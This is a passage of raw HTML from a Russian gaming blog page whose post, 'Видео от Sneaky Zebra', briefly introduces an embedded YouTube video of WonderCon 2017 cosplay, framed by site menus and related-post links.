Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay">Лучший косплей Джилл Валентайн из Resident Evil</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-01-21">21.01.2021</time></div></div></div></li><li class="cb-article-6 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/genshin-impact-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей на персонажей Genshin Impact" loading="lazy" title="Лучший косплей на персонажей Genshin Impact" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/12/genshin-impact-cosplay-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2020/12/genshin-impact-cosplay-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей на персонажей Genshin Impact" loading="lazy" title="Лучший косплей на персонажей Genshin Impact" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/genshin-impact-cosplay">Лучший косплей на персонажей Genshin Impact</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-01-05">05.01.2021</time></div></div></div></li></ul></div></div></div></li><li id="menu-item-91815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91815"><a href="https://genapilot.ru/zodiac">Зодиак <i class="fab fa-octopus-deploy faa-pulse animated"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="cb-featured"><div class="cb-mega-title h2"><span style="border-bottom-color:#dd9933;">Случайное</span></div><ul><li class="cb-article cb-relative cb-grid-entry cb-style-overlay clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/assassins-creed-valhalla-zodiac"><img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20240'%3E%3C/svg%3E" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="На какие знаки зодиака похожи персонажи Assassin’s Creed Valhalla" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2-480x240.jpg 480w, https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2-300x150.jpg 300w, https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2-1024x512.jpg 1024w, https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2-768x384.jpg 768w, https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2.jpg 1400w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" title="Персонажи Assassin’s Creed Valhalla по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2-480x240.jpg" /><noscript><img width="480" height="240" src="https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2-480x240.jpg" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="На какие знаки зодиака похожи персонажи Assassin’s Creed Valhalla" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2-480x240.jpg 480w, https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2-300x150.jpg 300w, https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2-1024x512.jpg 1024w, https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2-768x384.jpg 768w, https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2.jpg 1400w" sizes="(max-width: 480px) 100vw, 480px" title="Персонажи Assassin’s Creed Valhalla по знаку зодиака" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/assassins-creed-valhalla-zodiac">Персонажи Assassin’s Creed Valhalla по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-01">01.03.2021</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/zodiac" title="Все посты в Знаки зодиака">Знаки зодиака</a></div></div></div></li></ul></div><div class="cb-recent cb-recent-fw"><div class="cb-mega-title h2"><span style="border-bottom-color:#dd9933;">Последнее</span></div><ul><li class="cb-article-1 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/final-fantasy-10-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Каким знакам зодиака соответствуют основные персонажи Final Fantasy X" loading="lazy" title="Персонажи Final Fantasy X по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/04/final-fantasy-10-zodiac-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/04/final-fantasy-10-zodiac-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Каким знакам зодиака соответствуют основные персонажи Final Fantasy X" loading="lazy" title="Персонажи Final Fantasy X по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/final-fantasy-10-zodiac">Персонажи Final Fantasy X по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-24">24.04.2021</time></div></div></div></li><li class="cb-article-2 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/horror-game-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Какой хоррор подобрать себе по знаку зодиака" loading="lazy" title="Какой хоррор подобрать себе по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/11/horror-game-zodiac-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2020/11/horror-game-zodiac-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Какой хоррор подобрать себе по знаку зодиака" loading="lazy" title="Какой хоррор подобрать себе по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/horror-game-zodiac">Какой хоррор подобрать себе по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-08">08.04.2021</time></div></div></div></li><li class="cb-article-3 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/hitman-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кто из персонажей серии Hitman близок вам по знаку зодиака" loading="lazy" title="Кто из серии Hitman близок вам по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/02/hitman-zodiac-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/02/hitman-zodiac-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кто из персонажей серии Hitman близок вам по знаку зодиака" loading="lazy" title="Кто из серии Hitman близок вам по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/hitman-zodiac">Кто из серии Hitman близок вам по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-31">31.03.2021</time></div></div></div></li><li class="cb-article-4 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/cyberpunk-2077-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кем бы вы были в мире Cyberpunk 2077" loading="lazy" title="Кем бы вы были в мире Cyberpunk 2077" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/01/cyberpunk-2077-zodiac-2-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/01/cyberpunk-2077-zodiac-2-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кем бы вы были в мире Cyberpunk 2077" loading="lazy" title="Кем бы вы были в мире Cyberpunk 2077" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/cyberpunk-2077-zodiac">Кем бы вы были в мире Cyberpunk 2077</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-02-25">25.02.2021</time></div></div></div></li><li class="cb-article-5 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/genshin-impact-characters-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="С каким персонажем Genshin Impact у вас общий знак зодиака?" loading="lazy" title="С каким персонажем Genshin Impact у вас общий знак зодиака?" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/02/genshin-impact-characters-zodiac-12-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/02/genshin-impact-characters-zodiac-12-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="С каким персонажем Genshin Impact у вас общий знак зодиака?" loading="lazy" title="С каким персонажем Genshin Impact у вас общий знак зодиака?" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/genshin-impact-characters-zodiac">С каким персонажем Genshin Impact у вас общий знак зодиака?</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-02-21">21.02.2021</time></div></div></div></li><li class="cb-article-6 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/resident-evil-game-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Какая из частей Resident Evil подойдет вам по знаку зодиака?" loading="lazy" title="Игры серии Resident Evil по знакам зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/11/resident-evil-game-zodiac-8-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2020/11/resident-evil-game-zodiac-8-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Какая из частей Resident Evil подойдет вам по знаку зодиака?" loading="lazy" title="Игры серии Resident Evil по знакам зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/resident-evil-game-zodiac">Игры серии Resident Evil по знакам зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-02-17">17.02.2021</time></div></div></div></li></ul></div></div></div></li><li id="menu-item-14489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14489"><a title="Игровые онлайн тесты" href="https://genapilot.ru/tests">Тесты <i class="fas fa-check fa-lg faa-bounce animated-hover"></i></a></li><li id="menu-item-25304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children cb-has-children menu-item-25304"><a href="#"><i class="fas fa-ellipsis-h fa-lg faa-horizontal animated-hover"></i></a><div class="cb-links-menu"><ul class="cb-sub-menu"><li id="menu-item-21907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21907"><a title="Лучшие современные ПК-игры" href="https://genapilot.ru/best-pc-games">Во что поиграть <i class="fas fa-question fa-lg faa-tada animated-hover"></i></a></li><li id="menu-item-118181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118181"><a target="_blank" href="https://rank-casino.com/">казино</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a title="Интересные статьи про игры" href="https://genapilot.ru/articles">Мнение <i class="fas fa-book-open"></i></a></li><li id="menu-item-25305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25305"><a href="https://genapilot.ru/news">Новости <i class="fas fa-newspaper"></i></a></li><li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a title="Обзоры компьютерных игр" href="https://genapilot.ru/reviews">Обзоры <i class="fas fa-star-half-alt"></i></a></li><li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2145"><a title="Советы и руководства по играм" href="https://genapilot.ru/guides">Гайды <i class="fas fa-tasks"></i></a></li><li id="menu-item-15446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15446"><a title="Лучшее кино и сериалы" href="https://genapilot.ru/movies">Кино <i class="fas fa-play fa-lg"></i></a></li><li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a title="Игровое железо" href="https://genapilot.ru/hardware">Железо <i class="fas fa-desktop"></i></a></li><li id="menu-item-94835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94835"><a href="https://genapilot.ru/games-like">Похожие игры</a></li></ul></div></li><li id="cb-nav-logo" class="cb-nav-logo-sticky"><a href="https://genapilot.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Menu logo" data-at2x="/wp-content/uploads/igb.png" data-lazy-src="/wp-content/uploads/igb.png" ><noscript><img src="/wp-content/uploads/igb.png" alt="Menu logo" data-at2x="/wp-content/uploads/igb.png" ></noscript></a></li></ul></div></nav> <!-- Secondary Menu --><div id="cb-top-menu" class="clearfix cb-dark-menu"><div class="wrap cb-top-menu-wrap clearfix"><div class="cb-left-side cb-mob"> <a href="#" id="cb-mob-open"><i class="fa fa-bars"></i></a><div class="cb-breaking-news cb-font-header"><span><a style="font-size:15px;color:black" href="/news" title="Последние игровые новости">Новости</a><i class="fas fa-long-arrow-alt-right"></i></span><ul id="cb-ticker"><li><a href="https://genapilot.ru/chto-takoe-lootrun-i-chem-on-udoben" title="Что такое LOOTRUN и чем он удобен">Что такое LOOTRUN и чем он удобен</a></li><li><a href="https://genapilot.ru/rynok-apgrejda-i-zarabotka-na-skinah-cs2-kak-menjaetsja-industrija-i-kakim-budet-apgrejd-k-2026-godu" title="Рынок апгрейда и заработка на скинах CS2: как меняется индустрия и каким будет апгрейд к 2026 году">Рынок апгрейда и заработка на скинах CS2: как меняется индустрия и каким будет апгрейд к 2026 году</a></li><li><a href="https://genapilot.ru/rynok-kejsov-v-cs2-kak-menjaetsja-industrija-i-kakim-budet-rynok-kejsov-k-2026-godu" title="Рынок кейсов в CS2: как меняется индустрия и каким будет рынок кейсов к 2026 году">Рынок кейсов в CS2: как меняется индустрия и каким будет рынок кейсов к 2026 году</a></li><li><a href="https://genapilot.ru/2k-games-vypustit-eshhjo-odnu-igru-po-wwe-spustja-dva-goda" title="2K Games выпустит ещё одну игру по WWE спустя два года после предыдущей">2K Games выпустит ещё одну игру по WWE спустя два года после предыдущей</a></li><li><a href="https://genapilot.ru/nastolnye-igry-vozvrashhajut-sebe-populjarnost-v-jepohu-vseobshhej-cifrovizacii" title="Настольные игры возвращают себе популярность в эпоху всеобщей цифровизации">Настольные игры возвращают себе популярность в эпоху всеобщей цифровизации</a></li><li><a href="https://genapilot.ru/novyj-sezon-the-first-descendant-chto-prineslo-obnovlenie-beyond-the-void" title="Новый сезон The First Descendant: что принесло обновление Beyond the Void?">Новый сезон The First Descendant: что принесло обновление Beyond the Void?</a></li></ul></div></div><ul class="cb-top-nav"><li id="menu-item-12354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12354"><a target="_blank" rel="nofollow" href="https://soundcloud.com/genapilot"><i class="fab fa-soundcloud fa-2x"></i></a></li><li id="menu-item-12271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12271"><a target="_blank" rel="nofollow" href="https://twitter.com/genapilot"><i class="fab fa-twitter fa-2x"></i></a></li><li id="menu-item-13573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13573"><a target="_blank" rel="nofollow" href="https://telegram.me/genapilot"><i class="fab fa-telegram-plane fa-2x"></i> Telegram</a></li></ul><div class="cb-mob-right"></div></div></div> <!-- /Secondary Menu --> <a href="#" id="cb-to-top" class="cb-base-color"><i class="fa fa-long-arrow-up"></i></a></header> <!-- end header --><div class="cb-breadcrumbs wrap"><a href="https://genapilot.ru">Главная</a><i class="fa fa-angle-right"></i><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://genapilot.ru/cosplay" title="Все посты в Cosplay" itemprop="url"><span itemprop="title">Cosplay</span></a></div></div><div id="cb-content" class="wrap clearfix"><meta itemprop="datePublished" content="2017-07-22T16:15:11+03:00"><meta itemprop="dateModified" content="2018-07-22T16:17:13+03:00"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://genapilot.ru/video-ot-sneaky-zebra"> <span class="cb-hide" itemscope itemprop="publisher" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Игровой блог GP"><meta itemprop="url" content="/wp-content/uploads/genapilot.png"> <span class="cb-hide" itemscope itemprop="logo" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/genapilot.png"> </span> </span> <span class="cb-hide" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="genapilot"></span><meta itemprop="headline" content="Видео от Sneaky Zebra"> <span class="cb-hide" itemscope itemtype="http://schema.org/ImageObject" itemprop="image" ><meta itemprop="url" content="https://genapilot.ru/wp-content/uploads/2018/07/video-ot-sneaky-zebra.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"> </span><div id="main" class="cb-main clearfix"><article id="post-25860" class="clearfix post-25860 post type-post status-publish format-standard has-post-thumbnail hentry category-cosplay"><header id="cb-standard-featured"><div class="cb-mask"><a href="https://genapilot.ru/wp-content/uploads/2018/07/video-ot-sneaky-zebra.jpg" class="cb-lightbox fs-lightbox-element"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="cb-fi-standard wp-post-image" alt="Видео от Sneaky Zebra" title="Видео от Sneaky Zebra" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/07/video-ot-sneaky-zebra-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2018/07/video-ot-sneaky-zebra-750x400.jpg" class="cb-fi-standard wp-post-image" alt="Видео от Sneaky Zebra" title="Видео от Sneaky Zebra" /></noscript></a></div><div id="cb-fis-wrap" class="cb-entry-header cb-fis cb-style-standard"><span class="cb-title-fi"><h1 class="entry-title cb-entry-title cb-single-title" itemprop="headline">Видео от Sneaky Zebra</h1><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2017-07-22">22.07.2017</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/cosplay" title="Все посты в Cosplay">Cosplay</a></div></div></div></header><section class="cb-entry-content entry-content clearfix" itemprop="articleBody"><p>Это великолепное видео от Sneaky Zebra даст вам понять, насколько хороши косплейи на шоу WonderCon в этом году.</p><p><iframe title="WonderCon - Cosplay Music Video 2017" width="750" height="422" src="https://www.youtube.com/embed/OxAd3IFiLnA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>&nbsp;</p> <!-- AI CONTENT END 2 --></section> <!-- end article section --><footer class="article-footer"></footer> <!-- end article footer --></article> <!-- end article --> <!-- Yandex Native Ads C-A-186585-13 --><div id="yandex_rtb_C-A-186585-13"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-186585-13',
    blockId: 'C-A-186585-13'
  })
})</script> <div id="comments" class="comments comments-area"> <script async="async" src="https://comments.app/js/widget.js?3" data-comments-app-website="NCiR13nb" data-limit="5" data-page-id="25860" ></script> </div> <br/><div id="cb-related-posts" class="cb-related-posts-block cb-post-end-block clearfix"><div class="fixh3 cb-block-title">Похожее</div><ul><li class="cb-style-overlay cb-grid-entry cb-related-post no-1"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/one-punch-man-cosplay-lights-it-up"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="One Punch Man – «Горячий» косплей" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2018/12/one-punch-man-cosplay-lights-it-up-1-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2018/12/one-punch-man-cosplay-lights-it-up-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="One Punch Man – «Горячий» косплей" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/12/one-punch-man-cosplay-lights-it-up-1-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2018/12/one-punch-man-cosplay-lights-it-up-1-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="One Punch Man – «Горячий» косплей" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2018/12/one-punch-man-cosplay-lights-it-up-1-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2018/12/one-punch-man-cosplay-lights-it-up-1-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" title="One Punch Man – «Горячий» косплей" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/one-punch-man-cosplay-lights-it-up">One Punch Man – «Горячий» косплей</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2018-12-12">12.12.2018</time></div></div></div></li><li class="cb-style-overlay cb-grid-entry cb-related-post no-2"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/rep-video-s-kospleem-overwatch-prosto-luchshee"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Реп видео с косплеем Overwatch просто лучшее" loading="lazy" title="Реп видео с косплеем Overwatch просто лучшее" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/06/rep-video-s-kospleem-overwatch-prosto-luchshee-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2018/06/rep-video-s-kospleem-overwatch-prosto-luchshee-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Реп видео с косплеем Overwatch просто лучшее" loading="lazy" title="Реп видео с косплеем Overwatch просто лучшее" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/rep-video-s-kospleem-overwatch-prosto-luchshee">Реп видео с косплеем Overwatch просто лучшее</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2017-06-30">30.06.2017</time></div></div></div></li><li class="cb-style-overlay cb-grid-entry cb-related-post no-1"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/last-of-us-part-2-ellie-cosplay"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Лучший косплей на Элли из The Last Of Us 2" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2020/08/last-of-us-part-2-ellie-cosplay-11-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2020/08/last-of-us-part-2-ellie-cosplay-11-600x400.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="Лучший косплей на Элли из The Last Of Us 2" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/08/last-of-us-part-2-ellie-cosplay-11-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2020/08/last-of-us-part-2-ellie-cosplay-11-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Лучший косплей на Элли из The Last Of Us 2" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2020/08/last-of-us-part-2-ellie-cosplay-11-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2020/08/last-of-us-part-2-ellie-cosplay-11-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" title="Лучший косплей на Элли из The Last Of Us 2" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/last-of-us-part-2-ellie-cosplay">Лучший косплей на Элли из The Last Of Us 2</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2020-08-04">04.08.2020</time></div></div></div></li><li class="cb-style-overlay cb-grid-entry cb-related-post no-2"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/neskolko-ochen-neobychnyh-kospleev-2018"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Несколько очень необычных косплеев 2018" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2018/05/neskolko-ochen-neobychnyh-kospleev-2018-2-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2018/05/neskolko-ochen-neobychnyh-kospleev-2018-2-600x400.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="Несколько очень необычных косплеев 2018" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/05/neskolko-ochen-neobychnyh-kospleev-2018-2-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2018/05/neskolko-ochen-neobychnyh-kospleev-2018-2-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Несколько очень необычных косплеев 2018" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2018/05/neskolko-ochen-neobychnyh-kospleev-2018-2-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2018/05/neskolko-ochen-neobychnyh-kospleev-2018-2-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" title="Несколько очень необычных косплеев 2018" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/neskolko-ochen-neobychnyh-kospleev-2018">Несколько очень необычных косплеев 2018</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2018-03-26">26.03.2018</time></div></div></div></li></ul></div></div> <!-- end #main --><div class="cb-sticky-sidebar"><aside class="cb-sidebar clearfix" role="complementary"><div id="cb-recent-posts-5" class="cb-sidebar-widget widget-latest-articles"><div class="cb-sidebar-widget-title">Свежий косплей</div><ul class="cb-light cb-small"><li class="cb-article clearfix"><div class="cb-mask" style="background-color:#515670;"> <a href="https://genapilot.ru/apex-legends-loba-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" /></noscript></a></div><div class="cb-meta"><div class="fixh4"><a href="https://genapilot.ru/apex-legends-loba-cosplay">Лучший косплей Лобы из Apex Legends</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-17">17.04.2021</time></div></div></div></li><li class="cb-article clearfix"><div class="cb-mask" style="background-color:#515670;"> <a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay"><img width="80" height="60" 